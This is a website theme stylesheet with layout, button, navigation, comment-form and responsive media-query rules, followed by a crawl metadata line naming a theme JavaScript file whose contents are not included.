.badges_page .bottomSentence,
.badges_page .content_free{
	margin-bottom: 50px;
}
.badges_page .content_free p{
	font-size: 18px;
	line-height: 24px;
}
.open_page .blockimgiframe,
.badges_page .imagesIframes .block{
	margin-bottom: 4%;
	list-style: none;
}
.open_page .blockimgiframe .Iimage,
.badges_page .imagesIframes .block .Iimage{
	float: left;
}
.open_page .blockimgiframe .Iiframe,
.badges_page .imagesIframes .block .Iiframe{
	float: right;
	width: 78%;
	height: 88px;
	max-width: 78%;
}
.badges_page .bottomSentence a{
	color: black;
	text-decoration: underline;
}

.eventSingle .info .text a,
.events_page .container_events .event .info .text a{
	color: black;
}
.product_page .getFreeButton{
	margin-bottom: 52px;
	transition: 0.5s;
}
.product_page .getFreeButton a{
	border: 1px solid black;
	padding: 1% 2%;
	text-align: center;
	color: black;
	font-size: 30px;
	display: block;
	margin-bottom: 29px;
	border-radius: 2px;
	transition: 0.5s;
}
.open_page .getFreeButton a{
	margin-bottom: 0;
}
.product_page .getFreeButton a:hover{
	background-color: black;
	color: white;
	text-decoration: none;
	border: 1px solid white;
}
.product_page .imageTextBlock .wrapImageText{
	display: flex;
	align-items: center;
}

.product_page .caseStuties .button,
.product_page .imageTextBlock .button{
	border: 1px solid #67abd2;
	border-radius: 2px;
	height: auto;
	color: black;
	transition: 0.5s;
	font-size: 20px;
	padding-right: 10px;
	padding-left: 10px;
	display: inline-block;
	margin-top: 20px;
	background-color: #67abd2;
	color: white;
    padding-top: 10px;
}
.product_page .caseStuties .button{
	font-size: 18px;
	margin-top: 10px;
	margin-bottom: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.product_page .caseStuties .button:hover,
.product_page .imageTextBlock .button:hover{
	color: white;
	background-color: transparent;
	border: 1px solid #67abd2;
	color: #67abd2;
    text-decoration: none;
}
.product_page .caseStuties .button:hover,
.product_page .caseStuties .button:active,
.product_page .caseStuties .button:focus,
.product_page .imageTextBlock .button:hover,
.product_page .imageTextBlock .button:focus,
.product_page .imageTextBlock .button:active{
    text-decoration: none;
}
.product_page .imageTextBlock .button:hover a{
	color: #67abd2;
	text-decoration: none;
}
.product_page .imageTextBlock .button a{
	color: white;
}
.product_page .iconTextBlock{
	text-align: center;
}
.product_page .iconTextBlock .blockiconText{
	display: inline-block;

	vertical-align: top;
	transition: 0.8s;
	position: relative;
	/*top: -50px;*/
	/*opacity: 0;*/
}
.product_page .iconTextBlock .blockiconText.animated.now {
	/*top: 0;*/
	/*opacity: 1;*/
	/*vertical-align: top;*/
}
.product_page .iconTextBlock .blockiconText.per33{
	width: 33%;
    margin-bottom: 30px;
}
.product_page .iconTextBlock .blockiconText.per49{
	width: 49%;
	margin-bottom: 30px;
}
.product_page .iconTextBlock .iconBlock{
	margin-bottom: 15px;
}
.product_page .iconTextBlock .titleBlock{
	font-size: 22px;
	margin-bottom: 20px;
	font-weight: 600;
	margin-top: 0;
}
.product_page .iconTextBlock .textBlock{
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
}
.caseStuties .button{
	cursor: pointer;
}
.caseStuties .blockCase{
	display: inline-block;
	margin-bottom: 30px;
	width: 49%;
	vertical-align: top;
    background-color: white;
    position: relative;
}
.caseStuties .blockCase.c2{
    margin-left: auto;
}
.caseStuties .blockCase .caseImage{
	margin-bottom: 20px;
	padding-top: 20px;
    text-align: center;
}
.caseStuties .blockCase .content{
    padding: 20px;
    padding-bottom: 80px;
}
.caseStuties .blockCase .content.noPadding{
    padding-bottom: 20px;
}
.caseStuties .blockCase .caseImage img{
	max-width: 94%;
}
.caseStuties .blockCase .buttonRead {
    position: absolute;
    bottom: 20px;
    left: 23px;
    margin: 0 auto;
}

.imagetextImage{
	text-align: center;
}
.imagetextImage img{
	max-width: 100%;
	position: relative;
	/*left: -50px;*/
	transition: all 0.8s;
	/*opacity: 0;*/
}
.wrapImageText .imagetextText{
	max-width: 632px;
	position: relative;
	/*right: -50px;*/
	transition: all 0.8s;
	/*opacity: 0;*/
}

/*#wpadminbar{*/
	/*display: none;*/
/*}*/
.getFreeButton.sticky {
	position: fixed!important;
	z-index: 99!important;
	top: 44px;
	width: 968px;
}
.getFreeButton.sticky a{
	background-color: white;
}
.navbar-nav>li{
	transition: 0.3s;
}
.navbar-nav>li:hover{
	font-weight: 500;
}
.navbar-nav>li:hover .sub-menu li{
	font-weight: normal;
}


.navigation{
	text-align: center;
	padding-bottom: 3%;
}
.navigation li {
	display: inline-block;
}
.navigation li.threePoints{
	font-size: 40px;
	vertical-align: bottom;
	top: -1px;
	position: relative;
}
.navigation li a {
	color: black;
	padding: 5px 14px;
	background-color: #fff;
	border: 1px solid black;
	border-radius: 4px;
	transition: 0.3s;
}
.navigation li a:hover,
.navigation li.active a{
	color: white;
	background-color: black;
	text-decoration: none;
}

.comment-reply-title{
	/*font-size: 52px;*/
	font-size: 24px;
	font-weight: 200;
	margin-bottom: 22px;
}
#comments .comment-form .comment-notes{
	margin-bottom: 20px;
}
#comments .comment-form textarea,
#comments .comment-form input[type='text'],
#comments .comment-form input[type='email'],
#comments .comment-form input[type='url']{
	font-size: 18px;
	border: 1px solid #e1e1e1;
	border-radius: 3px;
	height: 42px;
	width: 100%;
	padding-left: 1%;
	margin-bottom: 15px;
}
#comments .comment-form textarea{
	height: 100px;
	padding-top: 1%;
}
.comment-form .relative{
	position: relative;
}
.comment-form .relative label{
	position: absolute;
	left: 0;
	bottom: 2px;
	font-size: 14px;
}
#comments #respond{
	margin-top: 40px;
}
#comments .comment-form .logged-in-as{
	margin-bottom: 20px;
}
.navigation{
	line-height: 38px;
}

.MenuCategories{
	width: 20%;
	float: left;
}
.MenuCategories button{
	background: none;
	border: none;
	border-radius: 0;
	padding: 0;
	margin: 0;
}
.MenuCategories button:focus{
	outline: 0;
}
.MenuCategories .category{
	border-bottom: 1px solid #dfdede;
	text-align: Center;
	line-height: 29px;
	font-weight: 500;
	font-size: 20px;
	cursor: pointer;
	transition: 0.5s;
	padding-top: 15px;
	padding-bottom: 15px;
}
.MenuCategories .category:hover,
.MenuCategories .category.active{
	background-color: black;
	border-radius: 2px;
	color: white;
}
.sideMenu.withMenu,
.freeContent.withMenu{
	width: 75%;
	float: right;
	border-left: 1px solid #dfdede;
	padding-left: 5%;
}
.sideMenu.withMenu .itemMenu,
.freeContent.withMenu .block{
	display: none;
}
.blogs_page .container_blogs .blog .right{
	margin-left: auto;
}

.open_page .wrapBlocks{
	display: flex;
	flex-direction: column;
}
.open_page .content{
	line-height: 27px;
	font-size: 18px;
}
.open_page  .imageAndTitle .titleAndSecond .second{
	line-height: 28px;
	font-weight: inherit;

	margin-bottom: 16px;
	margin-top: 0;
}
.open_page .block.grey{
	background-color: #f4f4f4;
    padding-top: 40px;
    padding-bottom: 40px;
}
.open_page .block {
	margin-bottom: 20px;
	padding-bottom: 20px;
    padding-top: 20px;
}
.open_page .Blockvideo{
	margin-bottom: 0;
}
.open_page .theBlockVideo{
	text-align: center;
}
.open_page .theBlockVideo.block{
	padding-bottom: 0;
}
.open_page .theBlockVideo.block.grey{
    padding-top: 0;
}
.open_page .block:last-child{
	margin-bottom: 0;
}
.open_page .wrapBlocks .cont.bread{
	width: 967px;
}

.topHome .sliderLinks li:focus{
	outline: 0;
}

.backButton{
    display: inline-block;
    border: 1px solid black;
    padding-right: 10px;
    padding-left: 10px;
    max-width: 100%;
    text-align: Center;
    height: 41px;
    line-height: 41px;
    border-radius: 2px;
    transition: 0.5s;
    color: black;
    margin-bottom: 4px;
}
.backButton:focus,
.backButton:active,
.backButton:hover{
    background-color: black;
    color: white;
    text-decoration: none;
}
.addthisundertitle{
    margin-bottom: 25px;
}

.imageAndTitle .titleAndSecond.noImageMobile{
    position: relative;
    top: inherit;
    transform: inherit;
    padding-top: 20px;
    padding-bottom: 20px;
}
.arrowIcon.fa{
    margin-top: 5px;
    float: left;
}

.containerHeader{
	opacity: 0;
	transition: 0.5s;
}


.fancybox-close{
	background: none;
	border: none;
	background-image: url("images/fancybox_sprite.png");
}

.wsp-container li{
	line-height: 24px;
}
.wsp-container li a{
	color: black;
}

.embedLink{
	position: relative;
	display: inline-block!important;
}
.embedDiv{
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: 1;
}
.blogs_page .container_blogs .blog iframe{
	z-index: 2;
	max-width: 100%;
}




@media (min-width: 1025px){
	.mobileNav{
		display: none!important;
	}
	.navbar-default .navbar-nav>li:last-child{
		padding-left: 18px;
	}
	.home .blogs_block .wraptheimage:hover .blogImage{
		width: 115%;
	}
}
@media (max-width: 1353px){
	.home .blogs_block .contain{
		max-width: 1200px;
	}
	.home .blogs_block .wraptheimage{
		max-height: 385px;
	}
	.cont_whoS{
		padding-right: 2%;
	}
}
@media (max-width: 1550px){
	.cont_whoS {
		max-width: 1100px;
	}
}
@media (max-width: 1480px){
	.cont_whoS {
		max-width: 1000px;
	}
}
@media (max-width: 1400px){
	.leadership .leadershipIn{
		max-width: 1200px;
	}
}
@media (max-width: 1345px){
	.blockInfographic{
		max-width: 1200px;
	}
}
@media (max-width: 1250px){
	.leadership .leadershipIn{
		max-width: 1024px;
	}
}
@media (max-width: 1200px){
	.home .blogs_block .contain,
	.blockInfographic{
		max-width: 1024px;
	}

	.home .blogs_block .wraptheimage{
		max-height: 330px;
	}
}
@media (max-width: 1160px){
	.logo_block{
		max-width: 1024px;
	}
}
@media (max-width: 1154px){
	.cont_whoS{
		max-width: 1024px;
	}
}
@media (max-width: 1145px){
	.pricing .contain{
		max-width: 1024px;
	}
}
@media (max-width: 1060px){
	.leadership .leadershipIn{
		max-width: 94%;
	}
}
@media (max-width: 1027px){
	.product_page .HowDoesWork{
		max-width: 94%;
	}
}
@media (max-width: 1028px){
	.faq_container{
		max-width: 94%;
	}
}
@media (max-width: 1024px){
	.faq_page .qAnda .answer p{
		word-wrap: break-word;
	}
	#nav{
		opacity: 0;
		transition: all 0.5s;
	}
	.navbar-default .navbar-nav>li>a,
	.sub-menu li{
		text-align: left;
	}
	.navbar-default .navbar-nav>li>a{
		padding-left: 30px;
	}
	.wrapSliderContent h2,
    .aboutTop .about_title,
    .imageAndTitle .titleAndSecond .maintitle{
        font-size: 50px;
        line-height: 55px;
    }
    footer .topBlocks {
        padding: 30px 0;
    }
    .open_page .wrapImageText .imagetextText,
    .product_page .WhiIsService .wrapText .text{
        right: 0;
        opacity: 1;
    }
    .open_page .wrapImageText .imagetextImage img,
    .product_page .WhiIsService .image img{
        left: 0;
        opacity: 1;
    }
	.fancybox-opened {
		transition: 0.5s;
		top: 73px!important;
		position: fixed!important;
	}
	.product_page .WhiIsService .text{
		right: 0;
		opacity: 1;
	}
	.product_page .WhiIsService .image img{
		left: 0;
		opacity: 1;
	}
	.getFreeButton.sticky{
		top: 58px;
	}
	.sub-menu li a:hover:before, .sub-menu li a:focus:before, .sub-menu li a:active:before {
		right: -3%;
	}
	.sub-menu li a:before{
		bottom: 0px;
	}

	.home_slider img{
		height: auto;
	}
	.hamburger:focus{
		outline: none;
	}
	.home .blogs_block .wraptheimage:hover{
		opacity: 0.6;
	}
	.blockInfographic .wrapPhoto{
		height: auto;
		text-align: center;
	}
	.blockInfographic .wrapPhoto,
	.blockInfographic .left{
		width: 100%;
		float: none;
	}
	.blockInfographic{
		display: block;
	}
	.cont_whoS{
		margin: 0 auto;
		padding-right: 0;
	}
	.cont_whoS,
	.home .blogs_block .contain, .blockInfographic,
	.home .blogs_block .contain,
	.blockInfographic,
	.pricing .contain,
	.logo_block{
		max-width: 94%;
	}
	.product_page .WhiIsService{
		max-width: 100%;
	}
	#nav{
		text-align: right;
		background: black;
		display: none;
		border: none;
		clear: right;
		/*width: 100%;*/
		width: auto;
	}

	footer .bottomBlock{
		line-height: 22px;
	}
	.home .blogs_block .blockLogo{
		vertical-align: baseline;
	}
	.home .blogs_block .postTitle{
		height: auto;
	}
	.navbar-nav>li{
		display: block;
		float: none;
		/*padding-right: 20px;*/
		/*padding-left: 20px;*/
		height: auto;
	}
	.sub-menu{
		position: static;
		text-align: right;
		width: 100%;
		left: 0;
	}
	.sub-menu li{
		padding: 0;
		line-height: 44px;
		padding-right: 20px;
		padding-left: 20px;
		height: auto;
	}
	.navbar-nav>li>a{
		line-height: 44px;
	}
	.navbar-default .navbar-nav>li:last-child>a{
		border: none;
		font-weight: bold;
	}

	header{
		height: auto;
		position: relative;
	}
	header .logo{
		padding-left: 15px;
		height: 57px;
	}
	.sub-menu{
		display: block;
		padding-right: 0;
	}
	.navbar-nav>li.menu-item-has-children>a{
		display: none;
	}
	.menu-menu-container{
		overflow-y: scroll;
	}
	#nav{
		padding-right: 0;
		position: absolute;
		right: 0;
	}
	header{
		position: fixed!important;
		z-index: 9999!important;
		width: 100%;
		top:0;
		transition: all 1.2s;
	}
	/*#content{*/
		/*padding-top: 58px;*/
	/*}*/
	#nav{
		overflow-y: scroll;
	}
}
@media (max-width: 969px){
	.newSingle, .eventSingle{
		padding-top: 3%;
	}
	.search_page .search_container,
	.blogs_page .container_blogs, .news_page .container_news, .events_page .container_events,
	.newSingle .theNew,
	.eventSingle .theEvent
	.blogs_page .container_blogs,
	.news_page .container_news,
	.events_page .container_events{
		max-width: 94%;
	}
	.events_page .container_events .event.half{
		display: flex;
		align-items: center;
	}
	.blogs_page .container_blogs .blog .nameBlog{
		font-size: 19px;
		line-height: 24px;
	}
	.news_page .container_news .new .nameMew{
		font-size: 17px;
		line-height: 26px;
	}

	.events_page .container_events .event.half{
		display: block;
	}
	.events_page .container_events .event.half .eventImage{
		width: 100%;
		float: none;
	}
}

@media (max-width: 968px){
	.getFreeButton.sticky{
		max-width: 94%;
	}
}
@media (max-width: 967px){
	.cont{
		max-width: 94%;
	}
	/*footer .block.block1,*/
	/*footer .block.block2,*/
	/*footer .block.block3{*/
		/*width: 32%;*/
	/*}*/
	.newMobileImage{
		display: block;
		max-width: 100%;
	}
	/*.blogs_page .container_blogs .blog.half .blogImage,*/
	/*.blogs_page .container_blogs .blog.half .aimageInBlog .blogImage,*/
	/*.news_page .container_news .new.half .newImage,*/
	/*.news_page .container_news .new.half .aimageInNew .newImage{*/
		/*display: none;*/
	/*}*/
	.container_blogs .blog .blockLeftRight,
	.container_news .new .blockLeftRight{
		padding-right: 5%;
		padding-left: 2.5%;
	}
	.open_page .blockimgiframe .Iimage ,
	.badges_page .imagesIframes .block .Iimage {
		float: none;
		margin-bottom: 20px;
	}
	.open_page .blockimgiframe .Iiframe ,
	.badges_page .imagesIframes .block .Iiframe {
		float: none;
		width: 100%;
		max-width: inherit;
		height: 103px;
	}
}
@media (max-width: 920px){
    .caseStuties .flex{
        display: inherit;
    }
	.caseStuties .blockCase{
		display: block;
		width: 100%;
	}
	.product_page .iconTextBlock .blockiconText.per33,
	.product_page .HowDoesWork li{
		width: 100%;
		margin-bottom: 30px;
	}
	.product_page .HowDoesWork{
		margin-bottom: 30px!important;
	}
	/*.product_page .HowDoesWork .arrow{*/
		/*transform: rotate(90deg);*/
		/*margin-bottom: 40px;*/
	/*}*/
	.leadership li.person{
		width: 47%;
	}
	.leadership li.person.third{
		margin-right: 5%;
	}
	.leadership li.person:nth-child(even){
		margin-right: 0;
	}
}
@media (max-width: 840px){
	.home_slider .imageText, .mobile_slider .imageText{
		font-size: 5vh;
		font-size: 40px;
	}
	.topHome .sliderLinks li a{
		min-width: 193px;
		height: 32px;
		line-height: 32px;
		font-size: 17px;
	}
}
@media (max-width: 768px){
	.comments-title,
	.comment-reply-title{
		font-size: 40px;
	}
	.pricing .linkMoreOptions{
		text-align: center;
	}
	/*.Benefits,*/
	.blockInfographic{
		margin-bottom: 30px;
	}
	.blockInfographic{
		margin-top: 30px;
	}
	.newSingle .theNew, .eventSingle .theEvent{
		padding: 3%;
	}
	.pricing .options .blockPrice{
		width: 100%;
		margin: 0 auto;
		margin-bottom: 30px;
		float: none;
		max-width: 330px;
	}
	.pricing .options .blockPrice .bottom{
		margin-top: 30px;
	}
	.pricing .options .blockPrice:last-of-type{
		margin-bottom: 0;
		margin-right: auto;
	}
	.open_page .listicontext .icon,
	.product_page .Benefits .cont .icon{
		width: 100%;
	}
	.open_page .imageTextBlock .wrapImageText,
	.product_page .WhiIsService{
		display: block;
	}
	.newSingle .theNew .title,
	.eventSingle .theEvent .title,
	.faq_page .BlockText.faqcont .content h2,
	.free_template .BlockText .content h1,
	.open_page .titleh2,
	.product_page .title,
	.contact_page .content h2,
	.about_page .cont .blockText .titleh2,
	.cont .blockText h2,
	.leadership h2,
	.logo_block .title,
	.faq_page .BlockText .title{
		font-size: 40px;
		line-height: 45px;
	}
	.newSingle .theNew .newContent h2, .eventSingle .theEvent .eventContent h2{
		line-height: 30px;
	}
	.newSingle .theNew .newContent h3, .eventSingle .theEvent .eventContent h3{
		line-height: 28px;
	}
	.newSingle .theNew img, .eventSingle .theEvent img{
		margin-bottom: 20px;
	}
	.home .blogs_block .postTitle{
		font-size: 31px;
		line-height: 31px;
	}
	.logo_block .text{
		margin-bottom: 50px;
		line-height: 31px;
	}
	.faq_page #breadcrumbs,
	.faq_page .qAnda li.level1{
		margin-bottom: 30px;
	}
}


@media (max-width: 736px){
    .open_page .block.grey{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .topHome .sliderLinks li{
        margin-left: 0;
    }
	.aboutTop .aboutTitles.noImageMobile{
		position: relative;
		top: inherit;
		transform: inherit;
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.product_page .imageAndTitle,
	.badges_page .imageAndTitle,
	.contact_page .imageAndTitle,
	.faq_page .imageAndTitle,
	.aboutTop{
		margin-bottom: 10px;
	}

	.product_page .imageAndTitle.noimgm,
	.badges_page .imageAndTitle.noimgm,
	.contact_page .imageAndTitle.noimgm,
	.faq_page .imageAndTitle.noimgm,
	.aboutTop.noimgm {
		margin-bottom: 0px;
	}

	.open_page .block{
		margin-bottom: 15px;
		padding-bottom: 15px;
        padding-top: 15px;
	}
	footer .block.block1, footer .block.block2,
	.logo_block .text,
	.open_page .listicontext li,
	.product_page .Benefits .cont li,
	.product_page .HowDoesWork .title,
	.Blockvideo,
	.product_page .getFreeButton,
	.product_page .BlockText,
	.badges_page .bottomSentence,
	.badges_page .content_free,
	.BlockText,
	.about_page .cont .blockText:last-of-type,
	.about_page .cont .blockText {
		margin-bottom: 30px;
	}
	.leadership li.person{
		margin-bottom: 40px;
	}
	.imageAndTitle .titleAndSecond.noImageMobile{
		position: relative;
		top: inherit;
		transform: inherit;
		padding-top: 20px;
		padding-bottom: 20px;
	}

	.logo_block .title,
	.contact_page .wrapContentForm,
	.contact_page .imageAndTitle{
		margin-bottom: 20px;
	}
	.product_page #breadcrumbs{
		margin-bottom: 30px;
	}
	.pricing {
		padding: 30px 0 30px 0;
	}
	#comments #respond,
	.replayComment{
		margin-top: 30px;
	}
	.replayComment{
		padding-top: 20px;
	}
	.comment-reply-title{
		margin-bottom: 20px;
	}
	#breadcrumbs{
		line-height: 22px;
	}
	.errorPage .content,
	.home .blogs_block .contain{
		padding-top: 30px;
	}
	.logo_block{
		padding-top: 30px;
		padding-bottom: 30px;
	}
	footer{
		padding-bottom: 40px;
	}

	.MenuCategories,
	.sideMenu.withMenu,
	.freeContent.withMenu{
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
	.sideMenu.withMenu,
	.freeContent.withMenu{
		border-left: none;
		padding-left: 0;
	}
    .pricing .linkMoreOptions ,
    .pricing .linkMoreOptions a{
        font-size: 24px;
        line-height: 30px;
    }


}


@media (max-width: 730px){
	.home .blogs_block .blockLogo:nth-child(odd){
		margin-right: 3%;
	}
}
@media (max-width: 710px){
	footer .block.block3{
		width: 100%;
	}
	footer .block.block1, footer .block.block2{
		width: 48%;
		margin-bottom: 40px;
	}
}
@media (max-width: 640px){
	.product_page .iconTextBlock .blockiconText.per49{
		width: 100%;
		margin-bottom: 30px;
	}
	.blogCategory{
		font-size: 15px;
		height: 30px;
		line-height: 30px;
	}
	.news_page .container_news .new .newImage{
		max-width: 90%;
	}
	.news_page .container_news .new .left,
	.news_page .container_news .new .right{
		float: none;
		margin-right: 0;
	}
	.container_news .new.full .blockLeftRight{
		display: inherit;
	}
	.news_page .container_news .new .right{
		margin-top: 15px;
	}
	.leadership li.person{
		width: 100%;
		margin-right: 0;
	}
	.leadership li.person.third{
		margin-right: 0;
	}
	.Blockvideo .playImage{
		width: 50px;
		height: 50px;
		background-size: 50px;
	}
	.Blockvideo:hover .playImage{
		background-size: 50px;
	}
}
@media (max-width: 632px){
	.product_page .WhiIsService .text{
		max-width: 94%;
	}
}
@media (max-width: 560px){
	.events_page .container_events .event.half.b2, .blogs_page .container_blogs .blog.half.b2, .news_page .container_news .new.half.b2{
		margin-bottom: 15px;
	}
	.pricing .linkMoreOptions ,
	.pricing .linkMoreOptions a{
		font-size: 22px;
		line-height: 26px;
	}
	.errorPage .secondTitle {
		font-size: 30px;
		line-height: 40px;
	}
	.errorPage .text{
		width: 100%;
	}
	.home_slider img, .mobile_slider img{
		min-height: 365px;
	}
	.events_page .container_events .event.half .info .text{
		width: 100%;
	}
	.eventSingle .info .image,
	.events_page .container_events .event .info .image,
	.eventSingle .info .text,
	.events_page .container_events .event .info .text{
		float: none;
		word-wrap: break-word;
	}
	.eventSingle .info, .events_page .container_events .event .info{
		display: block;
		line-height: 34px;
		text-align: center;
	}
	.eventSingle .theEvent .info img{
		margin-bottom: 0;
	}
	.imageDesktop{
		display: none;
	}
	.mobile_slider,
	.imageMobile{
		display: block;
	}
	.home .blogs_block .blockLogo{
		width: 100%;
		margin-bottom: 40px;
	}
	.home .blogs_block .blockLogo:nth-child(odd){
		margin-right: 0;
	}

	.contact_page .BlockText .content,
	.contact_page .BlockText .form,
	.events_page .container_events .event.half{
		width: 100%;
		float: none;
	}
	.errorPage .page-title,
	.search .searchTitle, .blogs_page .container_blogs .title, .news_page .container_news .title, .events_page .container_events .title{
		font-size: 40px;
		margin-bottom: 20px;
	}
	.errorPage,
	.blogs_page, .news_page, .events_page{
		padding-top: 20px;
	}
	.errorPage .page-title{
		line-height: 36px;
	}
	.wrapSliderContent h2,
	.imageAndTitle .titleAndSecond .maintitle {
		font-size: 40px;
		line-height: 53px;
	}
	.aboutTop .about_title {
		font-size: 40px;
		line-height: 58px;
	}
	.events_page .container_events .event .info .image{
		max-width: 45px;
	}

	.blogs_page .container_blogs .blog, .news_page .container_news .new, .events_page .container_events .event{
		margin-bottom: 15px;
	}
	.newSingle .theNew .title, .eventSingle .theEvent .title, .faq_page .BlockText.faqcont .content h2, .free_template .BlockText .content h1, .open_page .titleh2, .product_page .title, .contact_page .content h2, .cont .blockText h2, .about_page .cont .blockText .titleh2, .leadership h2, .logo_block .title, .faq_page .BlockText .title {
		font-size: 35px;
		line-height: 40px;
	}
}

@media (max-width: 560px) and (min-width: 480px){
	.imageAndTitle .titleAndSecond .maintitle,
	.aboutTop .about_title {
		line-height: 22px;
	}
}
@media (max-width: 480px){
	.arrowIcon.fa{
		font-size: 22px;
	}
	.faq_page .qAnda .question p {
		font-size: 20px;
		padding-left: 36px;
	}
	.events_page ul.flex,
	.news_page ul .flex,
	.blogs_page ul.flex{
		display: block;
	}

	.events_page .container_events .event.half.b2, .blogs_page .container_blogs .blog.half.b2, .news_page .container_news .new.half.b2,
	.blogs_page .container_blogs .blog.half,
	.events_page .container_events .event.half.b1, .blogs_page .container_blogs .blog.half.b1, .news_page .container_news .new.half.b1{
		float: none;
		width: 100%;
	}
	.blogs_page .container_blogs .blog.full .right, .news_page .container_news .new.full .right{
		float: none;
		margin-top: 10px;
	}
	.blogs_page .container_blogs .blog.full .left, .news_page .container_news .new.full .left{
		float: none;
	}
	.container_blogs .blog.full .blockLeftRight, .container_news .new.full .blockLeftRight{
		display: inherit;
	}
}
@media (max-width: 460px){
	footer .block.block1,
	footer .block.block2,
	footer .block.block3{
		width: 100%;
		text-align: center;
	}
}
@media (max-width: 420px){
	span.meta-nav.screen-reader-text{
		display: none;
	}
	.ajaxResult .thankImage img{
		width: 90px;
	}
}
@media (max-width: 390px){
	.pricing .options .blockPrice{
		max-width: 268px;
	}
	.pricing .linkMoreOptions{
		max-width: 268px;
		margin: 0 auto;
	}

}



@media (max-width: 736px) and (orientation:landscape) {
	.regular{
		display: none;
	}
}
@media (max-width: 736px) and (orientation:portrait) {
	.noregular{
		display: none;
	}
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px)
and (orientation : portrait) {
	.home_slider img {
		height: auto;
		width: 200%;
		max-width: inherit;
	}
}



@media (max-width: 370px){
	.home_slider .wrapSliderContent, .mobile_slider .wrapSliderContent{
		top: 5%;
	}
}




.hamburger {
	padding: 20px 15px;
	display: inline-block;
	cursor: pointer;
	transition-property: opacity, -webkit-filter;
	transition-property: opacity, filter;
	transition-property: opacity, filter, -webkit-filter;
	transition-duration: 0.15s;
	transition-timing-function: linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible; }
.hamburger:hover {
	opacity: 1; }

.hamburger-box {
	width: 31px;
	height: 13px;
	display: inline-block;
	position: relative; }

.hamburger-inner {
	display: block;
	top: 50%;
	margin-top: -2px; }
.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after {
	width: 31px;
	height: 1px;
	background-color: white;
	border-radius: 4px;
	position: absolute;
	transition-property: -webkit-transform;
	transition-property: transform;
	transition-property: transform, -webkit-transform;
	transition-duration: 0.15s;
	transition-timing-function: ease; }
.hamburger-inner::before, .hamburger-inner::after {
	content: "";
	display: block; }
.hamburger-inner::before {
	top: -10px; }
.hamburger-inner::after {
	bottom: -10px; }


/*
 * Spring
 */
.hamburger--spring .hamburger-inner {
	top: 2px;
	transition: background-color 0s 0.15s linear; }
.hamburger--spring .hamburger-inner::before {
	top: 8px;
	transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: top 0.12s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19); }
.hamburger--spring .hamburger-inner::after {
	top: 16px;
	transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: top 0.3s 0.3s cubic-bezier(0.33333, 0.66667, 0.66667, 1), transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.15s cubic-bezier(0.55, 0.055, 0.675, 0.19); }

.hamburger--spring.is-active .hamburger-inner {
	transition-delay: 0.32s;
	background-color: transparent; }
.hamburger--spring.is-active .hamburger-inner::before {
	top: 0;
	transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: top 0.12s 0.18s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: translate3d(0, 10px, 0) rotate(45deg);
	transform: translate3d(0, 10px, 0) rotate(45deg); }
.hamburger--spring.is-active .hamburger-inner::after {
	top: 0;
	transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: top 0.3s cubic-bezier(0.33333, 0, 0.66667, 0.33333), transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.15s 0.32s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: translate3d(0, 10px, 0) rotate(-45deg);
	transform: translate3d(0, 10px, 0) rotate(-45deg); }

.hamburger{
	display: none;
}

@media (max-width: 1024px){
	.hamburger{
		display: inline-block;
		float: right;
	}
}



.b_form {max-width:400px; margin-left:auto; margin-right:auto;}
.b_form input {width:70%; float:left; 	height: 40px;}

.b_form .button{
	background-color: black;
	color: white;
	border: none;
	height: 40px;
	float:right;
	margin-bottom: 20px;
	border-radius: 2px;
	width: 30%;
	transition: 0.5s;
	border: 1px solid #000;
}
.b_form .button:hover{
	background-color: white;
	color: black;

}
	.b_form .wpcf7-not-valid-tip {
    white-space: nowrap;
    max-width: 500px;
    margin-top: 40px;
}

.single-mypage .navigation, .single-mypage .entry-header{

	display: none;
}


.blogs_page .container_blogs .blog.half .aimageInBlog .blogImage{

	max-height: 250px;
}

/* */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
.eventSingle .theEvent img.aligncenter {
	margin-bottom: 0;
}
figcaption.wp-caption-text {
    text-align: center;
}
.eventSingle .theEvent .aligncenter img {
    margin-bottom: 0;
}




--- FILE ---
content_type: text/javascript
request_url: https://picscout.com/wp-content/themes/anova/js/anova.js
body_size: 2583
